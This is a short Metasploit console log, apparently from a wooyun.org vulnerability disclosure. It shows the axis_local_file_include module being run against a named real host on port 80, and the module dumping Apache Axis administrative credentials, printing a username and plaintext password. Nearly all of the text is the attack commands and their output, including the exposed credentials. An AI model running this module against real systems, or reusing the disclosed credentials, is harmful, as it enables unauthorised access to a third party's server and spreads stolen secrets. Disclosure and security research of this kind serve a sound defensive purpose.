 Module options (auxiliary/scanner/http/axis_local_file_include):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 8080 yes The target port
THREADS 1 yes The number of concurrent threads
URI /axis2/services/listServices no The path to the Axis listServices
VHOST no HTTP server virtual host
msf auxiliary(axis_local_file_include) > set RHOSTS self.10010.com
RHOSTS => self.10010.com
msf auxiliary(axis_local_file_include) > set RPORT 80
RPORT => 80
msf auxiliary(axis_local_file_include) > exploit
[*] http://123.125.96.198:80/axis2/services/listServices - Apache Axis - Dumping administrative credentials
[+] http://123.125.96.198:80/axis2/services/listServices - Apache Axis - Credentials Found Username: 'kingstaradmin' - Password: 'kxd.0906'
[-] *** auxiliary/scanner/http/axis_local_file_include is still calling the deprecated report_auth_info method! This needs to be updated!
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
www.wooyun.org